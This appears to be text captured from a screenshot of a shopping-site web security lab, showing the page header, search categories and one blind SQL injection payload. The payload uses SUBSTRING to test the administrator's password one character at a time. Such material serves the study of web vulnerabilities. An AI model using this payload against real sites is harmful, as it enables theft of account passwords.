 Home | Welcome back! | My account
WE LIKE TO
SHOP
xyz' AND SUBSTRING((SELECT password FROM users WHERE
username='administrator'),1,1)>'m
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games